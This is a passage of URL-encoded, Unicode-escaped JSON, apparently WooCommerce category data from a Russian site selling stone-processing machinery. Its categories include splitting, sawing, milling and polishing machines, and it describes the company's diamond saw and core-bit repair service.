33%5Cu0435%20%5Cu043f%5Cu0440%5Cu043e%5Cu0434%5Cu0443%5Cu043a%5Cu0446%5Cu0438%5Cu0438%2C%20%5Cu0437%5Cu0430%5Cu0434%5Cu0430%5Cu0439%5Cu0442%5Cu0435%20%5Cu0438%5Cu043d%5Cu0442%5Cu0435%5Cu0440%5Cu0435%5Cu0441%5Cu0443%5Cu044e%5Cu0449%5Cu0438%5Cu0435%20%5Cu0432%5Cu043e%5Cu043f%5Cu0440%5Cu043e%5Cu0441%5Cu044b%20%5Cu043f%5Cu0440%5Cu0435%5Cu0434%5Cu0441%5Cu0442%5Cu0430%5Cu0432%5Cu0438%5Cu0442%5Cu0435%5Cu043b%5Cu044e%20%5Cu043a%5Cu043e%5Cu043c%5Cu043f%5Cu0430%5Cu043d%5Cu0438%5Cu0438.%22%2C%22parent%22%3A0%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.shlifadk.ru%5C%2Fproduct-category%5C%2Foborudovanie-dlya-obrabotki-kamnya%5C%2F%22%7D%2C%7B%22term_id%22%3A41%2C%22name%22%3A%22%5Cu041a%5Cu0430%5Cu043c%5Cu043d%5Cu0435%5Cu043a%5Cu043e%5Cu043b%5Cu044c%5Cu043d%5Cu044b%5Cu0435%20%5Cu0441%5Cu0442%5Cu0430%5Cu043d%5Cu043a%5Cu0438%22%2C%22slug%22%3A%22kamnekolnye-stanki%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A41%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A27%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.shlifadk.ru%5C%2Fproduct-category%5C%2Foborudovanie-dlya-obrabotki-kamnya%5C%2Fkamnekolnye-stanki%5C%2F%22%7D%2C%7B%22term_id%22%3A39%2C%22name%22%3A%22%5Cu0421%5Cu0442%5Cu0430%5Cu043d%5Cu043a%5Cu0438%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu0440%5Cu0430%5Cu0441%5Cu043f%5Cu0438%5Cu043b%5Cu043e%5Cu0432%5Cu043a%5Cu0438%20%5Cu043a%5Cu0430%5Cu043c%5Cu043d%5Cu044f%22%2C%22slug%22%3A%22stanki-raspilovki%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A39%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A27%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.shlifadk.ru%5C%2Fproduct-category%5C%2Foborudovanie-dlya-obrabotki-kamnya%5C%2Fstanki-raspilovki%5C%2F%22%7D%2C%7B%22term_id%22%3A43%2C%22name%22%3A%22%5Cu0421%5Cu0442%5Cu0430%5Cu043d%5Cu043a%5Cu0438%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu0440%5Cu0430%5Cu0441%5Cu043f%5Cu0438%5Cu043b%5Cu043e%5Cu0432%5Cu043a%5Cu0438%20%5Cu0431%5Cu043b%5Cu043e%5Cu043a%5Cu043e%5Cu0432%22%2C%22slug%22%3A%22stanki-raspilovki-blokov%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A43%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A39%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.shlifadk.ru%5C%2Fproduct-category%5C%2Foborudovanie-dlya-obrabotki-kamnya%5C%2Fstanki-raspilovki%5C%2Fstanki-raspilovki-blokov%5C%2F%22%7D%2C%7B%22term_id%22%3A44%2C%22name%22%3A%22%5Cu0424%5Cu0440%5Cu0435%5Cu0437%5Cu0435%5Cu0440%5Cu043d%5Cu044b%5Cu0435%20%28%5Cu0440%5Cu0430%5Cu0441%5Cu043a%5Cu0440%5Cu043e%5Cu0435%5Cu0447%5Cu043d%5Cu044b%5Cu0435%29%20%5Cu0441%5Cu0442%5Cu0430%5Cu043d%5Cu043a%5Cu0438%22%2C%22slug%22%3A%22frezernye-stanki%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A44%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A39%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.shlifadk.ru%5C%2Fproduct-category%5C%2Foborudovanie-dlya-obrabotki-kamnya%5C%2Fstanki-raspilovki%5C%2Ffrezernye-stanki%5C%2F%22%7D%2C%7B%22term_id%22%3A42%2C%22name%22%3A%22%5Cu0421%5Cu0442%5Cu0430%5Cu043d%5Cu043a%5Cu0438%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu0442%5Cu0435%5Cu0440%5Cu043c%5Cu043e%5Cu043e%5Cu0431%5Cu0440%5Cu0430%5Cu0431%5Cu043e%5Cu0442%5Cu043a%5Cu0438%20%5Cu043a%5Cu0430%5Cu043c%5Cu043d%5Cu044f%22%2C%22slug%22%3A%22stanki-termoobrabotki-kamnya%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A42%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A27%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.shlifadk.ru%5C%2Fproduct-category%5C%2Foborudovanie-dlya-obrabotki-kamnya%5C%2Fstanki-termoobrabotki-kamnya%5C%2F%22%7D%2C%7B%22term_id%22%3A40%2C%22name%22%3A%22%5Cu0428%5Cu043b%5Cu0438%5Cu0444%5Cu043e%5Cu0432%5Cu0430%5Cu043b%5Cu044c%5Cu043d%5Cu043e-%5Cu043f%5Cu043e%5Cu043b%5Cu0438%5Cu0440%5Cu043e%5Cu0432%5Cu0430%5Cu043b%5Cu044c%5Cu043d%5Cu044b%5Cu0435%20%5Cu0441%5Cu0442%5Cu0430%5Cu043d%5Cu043a%5Cu0438%22%2C%22slug%22%3A%22shlifovalno-polirovalnye-stanki%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A40%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A27%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.shlifadk.ru%5C%2Fproduct-category%5C%2Foborudovanie-dlya-obrabotki-kamnya%5C%2Fshlifovalno-polirovalnye-stanki%5C%2F%22%7D%2C%7B%22term_id%22%3A28%2C%22name%22%3A%22%5Cu0420%5Cu0435%5Cu043c%5Cu043e%5Cu043d%5Cu0442%20%5Cu043f%5Cu0438%5Cu043b%20%5Cu0438%20%5Cu043a%5Cu043e%5Cu0440%5Cu043e%5Cu043d%5Cu043e%5Cu043a%22%2C%22slug%22%3A%22remont-pil-i-koronok%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A28%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%5Cu041a%5Cu043e%5Cu043c%5Cu043f%5Cu0430%5Cu043d%5Cu0438%5Cu044f%20%5Cu00ab%5Cu0428%5Cu043b%5Cu0438%5Cu0444%5Cu0438%5Cu043d%5Cu0441%5Cu0442%5Cu0440%5Cu0443%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu00bb%20%5Cu043f%5Cu0440%5Cu0435%5Cu0434%5Cu043b%5Cu0430%5Cu0433%5Cu0430%5Cu0435%5Cu0442%20%5Cu0440%5Cu0435%5Cu043c%5Cu043e%5Cu043d%5Cu0442%20%5Cu0434%5Cu0438%5Cu0441%5Cu043a%5Cu043e%5Cu0432%2C%20%5Cu043f%5Cu0438%5Cu043b.%20%5Cu041f%5Cu0440%5Cu043e%5Cu0434%5Cu043b%5Cu0438%5Cu0442%5Cu0435%20%5Cu0441%5Cu043b%5Cu0443%5Cu0436%5Cu0431%5Cu044b%20%5Cu0430%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu043e%5Cu0433%5Cu043e%20%5Cu0438%5Cu043d%5Cu0441%5Cu0442%5Cu0440%5Cu0443%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu0430%20%5Cu2013%20%5Cu0437%5Cu0430%5Cu043a%5Cu0430%5Cu0436%5Cu0438%5Cu0442%5Cu0435%20%5Cu0435%5Cu0433%5Cu043e%20%5Cu0432%5Cu043e%5Cu0441%5Cu0441%5Cu0442%5Cu0430%5Cu043d%5Cu043e%5Cu0432%5Cu043b%5Cu0435%5Cu043d%5Cu0438%5Cu0435.%5Cr%5Cn%3Ch2%3E%5Cu041a%5Cu0430%5Cu043a%20%5Cu043f%5Cu0440%5Cu043e%5Cu0438%5Cu0441%5Cu0445%5Cu043e%5Cu0434%5Cu0438%5Cu0442%20%5Cu0440%5Cu0435%5Cu043c%5Cu043e%5Cu043d%5Cu0442%3C%5C%2Fh2%3E%5Cr%5Cn%3Cul%3E%5Cr%5Cn%20%5Ct%3Cli%3E%5Cu041f%5Cu0440%5Cu043e%5Cu0432%5Cu043e%5Cu0434%5Cu0438%5Cu0442%5Cu0441%5Cu044f%20%5Cu043e%5Cu0446%5Cu0435%5Cu043d%5Cu043a%5Cu0430%20%5Cu0441%5Cu043e%5Cu0441%5Cu0442%5Cu043e%5Cu044f%5Cu043d%5Cu0438%5Cu044f%20%5Cu0430%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu043e%5Cu0433%5Cu043e%20%5Cu0438%5Cu043d%5Cu0441%5Cu0442%5Cu0440%5Cu0443%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu0430%20%5Cu043d%5Cu0430%20%5Cu0440%5Cu0435%5Cu043c%5Cu043e%5Cu043d%5Cu0442%5Cu043e%5Cu043f%5Cu0440%5Cu0438%5Cu0433%5Cu043e%5Cu0434%5Cu043d%5Cu043e%5Cu0441%5Cu0442%5Cu044c.%20%5Cu041c%5Cu0430%5Cu0441%5Cu0442%5Cu0435%5Cu0440%20%5Cu043f%5Cu0440%5Cu043e%5Cu0432%5Cu0435%5Cu0440%5Cu044f%5Cu0435%5Cu0442%20%5Cu0438%5Cu0437%5Cu0434%5Cu0435%5Cu043b%5Cu0438%5Cu0435%20%5Cu043d%5Cu0430%20%5Cu043d%5Cu0430%5Cu043b%5Cu0438%5Cu0447%5Cu0438%5Cu0435%20%5Cu0434%5Cu0435%5Cu0444%5Cu0435%5Cu043a%5Cu0442%5Cu043e%5Cu0432%20%5Cu2013%20%5Cu0442%5Cu0440%5Cu0435%5Cu0449%5Cu0438%5Cu043d%2C%20%5Cu0441%5Cu043a%5Cu043e%5Cu043b%5Cu043e%5Cu0432%2C%20%5Cu0431%5Cu0438%5Cu0435%5Cu043d%5Cu0438%5Cu044f%3C%5C%2Fli%3E%5Cr%5Cn%20%5Ct%3Cli%3E%5Cu041e%5Cu0431%5Cu0440%5Cu0435%5Cu0437%5Cu043a%5Cu0430%20%5Cu0438%5Cu0437%5Cu043d%5Cu043e%5Cu0448%5Cu0435%5Cu043d%5Cu043d%5Cu043e%5Cu0439%20%5Cu0447%5Cu0430%5Cu0441%5Cu0442%5Cu0438%20%5Cu0438%5Cu043d%5Cu0441%5Cu0442%5Cu0440%5Cu0443%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu0430%20%28%5Cu043a%5Cu043e%5Cu0440%5Cu043e%5Cu043d%5Cu043e%5Cu043a%29%3C%5C%2Fli%3E%5Cr%5Cn%20%5Ct%3Cli%3E%5Cu041f%5Cu043e%5Cu0441%5Cu043b%5Cu0435%20%5Cu043f%5Cu0440%5Cu043e%5Cu0432%5Cu0435%5Cu0440%5Cu043a%5Cu0438%20%5Cu043a%5Cu043e%5Cu0440%5Cu0440%5Cu0435%5Cu043a%5Cu0442%5Cu0438%5Cu0440%5Cu0443%5Cu0435%5Cu0442%5Cu0441%5Cu044f%20%5Cu0444%5Cu043e%5Cu0440%5Cu043c%5Cu0430%20%5Cu043a%5Cu043e%5Cu0440%5Cu043f%5Cu0443%5Cu0441%5Cu0430%20%5Cu0438%5Cu043d%5Cu0441%5Cu0442%5Cu0440%5Cu0443%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu0430%2C%20%5Cu043f%5Cu0440%5Cu043e%5Cu0438%5Cu0437%5Cu0432%5Cu043e%5Cu0434%5Cu0438%5Cu0442%5Cu0441%5Cu044f%20%5Cu0440%5Cu0438%5Cu0445%5Cu0442%5Cu043e%5Cu0432%5Cu043a%5Cu0430%20%5Cu0438%20%5Cu043d%5Cu0430%5Cu0432%5Cu0435%5Cu0434%5Cu0435%5Cu043d%5Cu0438%5Cu0435%20%5Cu043d%5Cu0430%5Cu043f%5Cu0440%5Cu044f%5Cu0436%5Cu0435%5Cu043d%5Cu0438%5Cu044f%20%5Cu043d%5Cu0430%20%5Cu043a%5Cu043e%5Cu0440%5Cu043f%5Cu0443%5Cu0441%5Cu0430%20%5Cu043f%5Cu0438%5Cu043b.%3C%5C%2Fli%3E%5Cr%5Cn%20%5Ct%3Cli%3E%5Cu0421%5Cu043b%5Cu0435%5Cu0434%5Cu0443%5Cu044e%5Cu0449%5Cu0438%5Cu0439%20%5Cu044d%5Cu0442%5Cu0430%5Cu043f%20%5Cu2013%20%5Cu043d%5Cu0430%5Cu043f%5Cu0430%5Cu0439%5Cu043a%5Cu0430%20%5Cu043a%5Cu043e%5Cu0440%5Cu043e%5Cu043d%5Cu043e%5Cu043a%2C%20%5Cu0434%5Cu0438%5Cu0441%5Cu043a%5Cu043e%5Cu0432.%3C%5C%2Fli%3E%5Cr%5Cn%20%5Ct%3Cli%3E%5Cu0417%5Cu0430%5Cu0432%5Cu0435%5Cu0440%5Cu0448%5Cu0435%5Cu043d%5Cu0438%5Cu0435%20%5Cu0440%5Cu0430%5Cu0431%5Cu043e%5Cu0442%20%5Cu2013%20%5Cu043f%5Cu0440%5Cu043e%5Cu0432%5Cu0435%5Cu0440%5Cu043a%5Cu0430%20%5Cu0441%5Cu0435%5Cu0433%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu043e%5Cu0432%20%5Cu043d%5Cu0430%20%5Cu0438%5Cu0437%5Cu043b%5Cu043e%5Cu043c%20%28%5Cu0443%5Cu0441%5Cu0438%5Cu043b%5Cu0438%5Cu0435%20%5Cu043d%5Cu0430%20%5Cu043e%5Cu0442%5Cu0440%5Cu044b%5Cu0432%29%20%5Cu0438%20%5Cu0432%5Cu0441%5Cu043a%5Cu0440%5Cu044b%5Cu0442%5Cu0438%5Cu0435%20%5Cu0441%5Cu0435%5Cu0433%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu043e%5Cu0432%20%5Cu043f%5Cu0440%5Cu0438%20%5Cu043d%5Cu0435%5Cu043e%5Cu0431%5Cu0445%5Cu043e%5Cu0434%5Cu0438%5Cu043c%5Cu043e%5Cu0441%5Cu0442%5Cu0438%3C%5C%2Fli%3E%5Cr%5Cn%3C%5C%2Ful%3E%5Cr%5Cn%3Ch2%3E%5Cu0415%5Cu0441%5Cu043b%5Cu0438%20%5Cu043b%5Cu0438%20%5Cu0440%5Cu0430%5Cu0437%5Cu043d%5Cu0438%5Cu0446%5Cu0430%20%5Cu043c%5Cu0435%5Cu0436%5Cu0434%5Cu0443%20%5Cu043d%5Cu043e%5Cu0432%5Cu044b%5Cu043c%5Cu0438%20%5Cu0438%20%5Cu043e%5Cu0442%5Cu0440%5Cu0435%5Cu043c%5Cu043e%5Cu043d%5Cu0442%5Cu0438%5Cu0440%5Cu043e%5Cu0432%5Cu0430%5Cu043d%5Cu043d%5Cu044b%5Cu043c%5Cu0438%20%5Cu043f%5Cu0438%5Cu043b%5Cu0430%5Cu043c%5Cu0438%20%5Cu0438%20%5Cu043a%5Cu043e%5Cu0440%5Cu043e%5Cu043d%5Cu043a%5Cu0430%5Cu043c%5Cu0438%3C%5C%2Fh2%3E%5Cr%5Cn%5Cu041d%5Cu0430%5Cu043f%5Cu0430%5Cu0439%5Cu043a%5Cu0430%20%5Cu0430%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0445%20%5Cu0441%5Cu0435%5Cu0433%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu043e%5Cu0432%20%5Cu043f%5Cu043e%5Cu0437%5Cu0432%5Cu043e%5Cu043b%5Cu044f%5Cu0435%5Cu0442%20%5Cu0432%5Cu043e%5Cu0441%5Cu0441%5Cu0442%5Cu0430%5Cu043d%5Cu043e%5Cu0432%5Cu0438%5Cu0442%5Cu044c%20%5Cu0440%5Cu0430%5Cu0431%5Cu043e%5Cu0442%5Cu043e%5Cu0441%5Cu043f%5Cu043e%5Cu0441%5Cu043e%5Cu0431%5Cu043d%5Cu043e%5Cu0441%5Cu0442%5Cu044c%20%5Cu043f%5Cu0438%5Cu043b%5Cu044b%20%5Cu0438%5Cu043b%5Cu0438%20%5Cu043a%5Cu043e%5Cu0440%5Cu043e%5Cu043d%5Cu043a%5Cu0438.%20%5Cu041f%5Cu0440%5Cu0438%20%5Cu044d%5Cu0442%5Cu043e%5Cu043c%20%5Cu043f%5Cu043e%20%5Cu043a%5Cu0430%5Cu0447%5Cu0435%5Cu0441%5Cu0442%5Cu0432%5Cu0443%20%5Cu0440%5Cu0430%5Cu0431%5Cu043e%5Cu0442%20%5Cu0432%5Cu043e%5Cu0441%5Cu0441%5Cu0442%5Cu0430%5Cu043d%5Cu043e%5Cu0432%5Cu043b%5Cu0435%5Cu043d%5Cu043d%5Cu044b%5Cu0439%20%5Cu044d%5Cu043b%5Cu0435%5Cu043c%5Cu0435%5Cu043d%5Cu0442%20%5Cu043d%5Cu0435%20%5Cu0431%5Cu0443%5Cu0434%5Cu0435%5Cu0442%20%5Cu0443%5Cu0441%5Cu0442%5Cu0443%5Cu043f%5Cu0430%5Cu0442%5Cu044c%20%5Cu043d%5Cu043e%5Cu0432%5Cu043e%5Cu043c%5Cu0443.%20%5Cu0420%5Cu0430%5Cu0437%5Cu043d%5Cu0438%5Cu0446%5Cu0430%20%5Cu043c%5Cu0435%5Cu0436%5Cu0434%5Cu0443%20%5Cu043d%5Cu0438%5Cu043c%5Cu0438%20%5Cu0431%5Cu0443%5Cu0434%5Cu0435%5Cu0442%20%5Cu0442%5Cu043e%5Cu043b%5Cu044c%5Cu043a%5Cu043e%20%5Cu0432%5Cu043e%20%5Cu0432%5Cu043d%5Cu0435%5Cu0448%5Cu043d%5Cu0435%5Cu043c%20%5Cu0432%5Cu0438%5Cu0434%5Cu0435%2C%20%5Cu0442%5Cu0430%5Cu043a%20%5Cu043a%5Cu0430%5Cu043a%20%5Cu043d%5Cu0430%20%5Cu043e%5Cu0442%5Cu0440%5Cu0435%5Cu043c%5Cu043e%5Cu043d%5Cu0442%5Cu0438%5Cu0440%5Cu043e%5Cu0432%5Cu0430%5Cu043d%5Cu043d%5Cu043e%5Cu043c%20%5Cu0438%5Cu0437%5Cu0434%5Cu0435%5Cu043b%5Cu0438%5Cu0438%20%5Cu0441%5Cu0435%5Cu0433%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu044b%20%5Cu0431%5Cu0443%5Cu0434%5Cu0443%5Cu0442%20%5Cu043d%5Cu0430%5Cu043f%5Cu0430%5Cu044f%5Cu043d%5Cu044b%20%5Cu043d%5Cu0430%20%5Cu0441%5Cu0442%5Cu0430%5Cu0440%5Cu044b%5Cu0439%20%5Cu043a%5Cu043e%5Cu0440%5Cu043f%5Cu0443%5Cu0441.%5Cr%5Cn%3Ch2%3E%5Cu041f%5Cu0440%5Cu0438%5Cu0447%5Cu0438%5Cu043d%5Cu044b%20%5Cu0432%5Cu043e%5Cu0441%5Cu0441%5Cu0442%5Cu0430%5Cu043d%5Cu043e%5Cu0432%5Cu0438%5Cu0442%5Cu044c%20%5Cu0438%5Cu043d%5Cu0441%5Cu0442%5Cu0440%5Cu0443%5Cu043c%5Cu0435%5Cu043d%5Cu0442%2C%20%5Cu0430%20%5Cu043d%5Cu0435%20%5Cu043f%5Cu043e%5Cu043a%5Cu0443%5Cu043f%5Cu0430%5Cu0442%5Cu044c%20%5Cu043d%5Cu043e%5Cu0432%5Cu044b%5Cu0439%3C%5C%2Fh2%3E%5Cr%5Cn%5Cu0413%5Cu043b%5Cu0430%5Cu0432%5Cu043d%5Cu0430%5Cu044f%20%5Cu043f%5Cu0440%5Cu0438%5Cu0447%5Cu0438%5Cu043d%5Cu0430%2C%20%5Cu0447%5Cu0442%5Cu043e%5Cu0431%5Cu044b%20%5Cu043f%5Cu0440%5Cu043e%5Cu0432%5Cu0435%5Cu0441%5Cu0442%5Cu0438%20%5Cu0440%5Cu0435%5Cu043c%5Cu043e%5Cu043d%5Cu0442%20%5Cu043f%5Cu0438%5Cu043b%20%5Cu0438%20%5Cu043a%5Cu043e%5Cu0440%5Cu043e%5Cu043d%5Cu043e%5Cu043a%2C%20%5Cu0430%20%5Cu043d%5Cu0435%20%5Cu043f%5Cu043e%5Cu043a%5Cu0443%5Cu043f%5Cu0430%5Cu0442%5Cu044c%20%5Cu043d%5Cu043e%5Cu0432%5Cu044b%5Cu0435%20%5Cu2013%20%5Cu044d%5Cu043a%5Cu043e%5Cu043d%5Cu043e%5Cu043c%5Cu0438%5Cu044f%20%5Cu0434%5Cu0435%5Cu043d%5Cu0435%5Cu0436%5Cu043d%5Cu044b%5Cu0445%20%5Cu0441%5Cu0440%5Cu0435%5Cu0434%5Cu0441%5Cu0442%5Cu0432.%20%5Cu0420%5Cu0430%5Cu0437%5Cu043d%5Cu0438%5Cu0446%5Cu0430%20%5Cu043c%5Cu0435%5Cu0436%5Cu0434%5Cu0443%20%5Cu0441%5Cu0442%5Cu043e%5Cu0438%5Cu043c%5Cu043e%5Cu0441%5Cu0442%5Cu044c%5Cu044e%20%5Cu0440%5Cu0435%5Cu043c%5Cu043e%5Cu043d%5Cu0442%5Cu0430%20%5Cu0438%20%5Cu043f%5Cu043e%5Cu043a%5Cu0443%5Cu043f%5Cu043a%5Cu043e%5Cu0439%20%5Cu043c%5Cu043e%5Cu0436%5Cu0435%5Cu0442%20%5Cu0434%5Cu043e%5Cu0445%5Cu043e%5Cu0434%5Cu0438%5Cu0442%5Cu044c%20%5Cu0434%5Cu043e%2040%20%5Cu2013%2050%25.%20%5Cu041f%5Cu043e%5Cu044d%5Cu0442%5Cu043e%5Cu043c%5Cu0443%20%5Cu0437%5Cu0430%5Cu043a%5Cu0430%5Cu0437%5Cu0430%5Cu0442%5Cu044c%20%5Cu043d%5Cu0430%5Cu043f%5Cu0430%5Cu0439%5Cu043a%5Cu0443%20%5Cu0430%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0445%20%5Cu0434%5Cu0438%5Cu0441%5Cu043a%5Cu043e%5Cu0432%20%5Cu0438%5Cu043b%5Cu0438%20%5Cu043a%5Cu043e%5Cu0440%5Cu043e%5Cu043d%5Cu043e%5Cu043a%20%5Cu0432%5Cu044b%5Cu0433%5Cu043e%5Cu0434%5Cu043d%5Cu043e%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu0432%5Cu043b%5Cu0430%5Cu0434%5Cu0435%5Cu043b%5Cu044c%5Cu0446%5Cu0435%5Cu0432%20%5Cu0430%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu043e%5Cu0433%5Cu043e%20%5Cu0438%5Cu043d%5Cu0441%5Cu0442%5Cu0440%5Cu0443%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu0430%2C%20%5Cu043e%5Cu0441%5Cu043e%5Cu0431%5Cu0435%5Cu043d%5Cu043d%5Cu043e%2C%20%5Cu0435%5Cu0441%5Cu043b%5Cu0438%20%5Cu043e%5Cu043d%5Cu043e%20%5Cu044f%5Cu0432%5Cu043b%5Cu044f%5Cu0435%5Cu0442%5Cu0441%5Cu044f%20%5Cu043e%5Cu0441%5Cu043d%5Cu043e%5Cu0432%5Cu043d%5Cu044b%5Cu043c%20%5Cu0441%5Cu0440%5Cu0435%5Cu0434%5Cu0441%5Cu0442%5Cu0432%5Cu043e%5Cu043c%20%5Cu0440%5Cu0430%5Cu0431%5Cu043e%5Cu0442%5Cu044b%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu0441%5Cu043f%5Cu0435%5Cu0446%5Cu0438%5Cu0430%5Cu043b%5Cu0438%5Cu0441%5Cu0442%5Cu043e%5Cu0432%20%5Cu043a%5Cu043e%5Cu043c%5Cu043f%5Cu0430%5Cu043d%5Cu0438%5Cu0438%20%5Cu0438%5Cu043b%5Cu0438%20%5Cu0447%5Cu0430%5Cu0441%5Cu0442%5Cu043d%5Cu043e%5Cu0433%5Cu043e%20%5Cu043c%5Cu0430%5Cu0441%5Cu0442%5Cu0435%5Cu0440%5Cu0430%20%5Cu0438%20%5Cu0438%5Cu0441%5Cu043f%5Cu043e%5Cu043b%5Cu044c%5Cu0437%5Cu0443%5Cu0435%5Cu0442%5Cu0441%5Cu044f%20%5Cu043f%5Cu043e%5Cu0441%5Cu0442%5Cu043e%5Cu044f%5Cu043d%5Cu043d%5Cu043e.%5Cr%5Cn%3Ch2%3E%5Cu0417%5Cu0430%5Cu043a%5Cu0430%5Cu0436%5Cu0438%5Cu0442%5Cu0435%20%5Cu0432%5Cu043e%5Cu0441%5Cu0441%5Cu0442%5Cu0430%5Cu043d%5Cu043e%5Cu0432%5Cu043b%5Cu0435%5Cu043d%5Cu0438%5Cu0435%20%5Cu043a%5Cu043e%5Cu0440%5Cu043e%5Cu043d%5Cu043e%5Cu043a%20%5Cu0438%20%5Cu0434%5Cu0438%5Cu0441%5Cu043a%5Cu043e%5Cu0432%20%5Cu0443%20%5Cu043f%5Cu0440%5Cu043e%5Cu0444%5Cu0435%5Cu0441%5Cu0441%5Cu0438%5Cu043e%5Cu043d%5Cu0430%5Cu043b%5Cu043e%5Cu0432%3C%5C%2Fh2%3E%5Cr%5Cn%5Cu0420%5Cu0435%5Cu043c%5Cu043e%5Cu043d%5Cu0442%20%5Cu0430%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu043e%5Cu0433%5Cu043e%20%5Cu0438%5Cu043d%5Cu0441%5Cu0442%5Cu0440%5Cu0443%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu0430%20%5Cu043d%5Cu0443%5Cu0436%5Cu043d%5Cu043e%20%5Cu0434%5Cu043e%5Cu0432%5Cu0435%5Cu0440%5Cu044f%5Cu0442%5Cu044c%20%5Cu0441%5Cu043f%5Cu0435%5Cu0446%5Cu0438%5Cu0430%5Cu043b%5Cu0438%5Cu0441%5Cu0442%5Cu0430%5Cu043c%2C%20%5Cu043a%5Cu043e%5Cu0442%5Cu043e%5Cu0440%5Cu044b%5Cu0435%20%5Cu0441%5Cu043c%5Cu043e%5Cu0433%5Cu0443%5Cu0442%20%5Cu043f%5Cu0440%5Cu043e%5Cu0432%5Cu0435%5Cu0441%5Cu0442%5Cu0438%20%5Cu0435%5Cu0433%5Cu043e%20%5Cu0433%5Cu0440%5Cu0430%5Cu043c%5Cu043e%5Cu0442%5Cu043d%5Cu043e%2C%20%5Cu0441%5Cu043e%5Cu0445%5Cu0440%5Cu0430%5Cu043d%5Cu044f%5Cu0442%20%5Cu0446%5Cu0435%5Cu043b%5Cu043e%5Cu0441%5Cu0442%5Cu043d%5Cu043e%5Cu0441%5Cu0442%5Cu044c%2C%20%5Cu043f%5Cu0440%5Cu043e%5Cu0447%5Cu043d%5Cu043e%5Cu0441%5Cu0442%5Cu044c%20%5Cu0438%5Cu0437%5Cu0434%5Cu0435%5Cu043b%5Cu0438%5Cu044f%2C%20%5Cu0441%5Cu043c%5Cu043e%5Cu0433%5Cu0443%5Cu0442%20%5Cu043f%5Cu0440%5Cu043e%5Cu0432%5Cu0435%5Cu0441%5Cu0442%5Cu0438%20%5Cu043d%5Cu0430%5Cu043f%5Cu0430%5Cu0439%5Cu043a%5Cu0443%20%5Cu043a%5Cu0430%5Cu0447%5Cu0435%5Cu0441%5Cu0442%5Cu0432%5Cu0435%5Cu043d%5Cu043d%5Cu043e.%20%5Cu041f%5Cu0440%5Cu0438%5Cu0447%5Cu0438%5Cu043d%5Cu044b%20%5Cu043e%5Cu0431%5Cu0440%5Cu0430%5Cu0442%5Cu0438%5Cu0442%5Cu044c%5Cu0441%5Cu044f%20%5Cu0437%5Cu0430%20%5Cu0443%5Cu0441%5Cu043b%5Cu0443%5Cu0433%5Cu043e%5Cu0439%20%5Cu0432%20%5Cu043a%5Cu043e%5Cu043c%5Cu043f%5Cu0430%5Cu043d%5Cu0438%5Cu044e%20%5Cu00ab%5Cu0428%5Cu043b%5Cu0438%5Cu0444%5Cu0438%5Cu043d%5Cu0441%5Cu0442%5Cu0440%5Cu0443%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu00bb%3A%5Cr%5Cn%3Cul%3E%5Cr%5Cn%20%5Ct%3Cli%3E%5Cu0412%5Cu043e%5Cu0437%5Cu043c%5Cu043e%5Cu0436%5Cu043d%5Cu043e%5Cu0441%5Cu0442%5Cu044c%20%5Cu0437%5Cu0430%5Cu043a%5Cu0430%5Cu0437%5Cu0430%5Cu0442%5Cu044c%20%5Cu0432%5Cu043e%5Cu0441%5Cu0441%5Cu0442%5Cu0430%5Cu043d%5Cu043e%5Cu0432%5Cu043b%5Cu0435%5Cu043d%5Cu0438%5Cu0435%20%5Cu0438%5Cu043d%5Cu0441%5Cu0442%5Cu0440%5C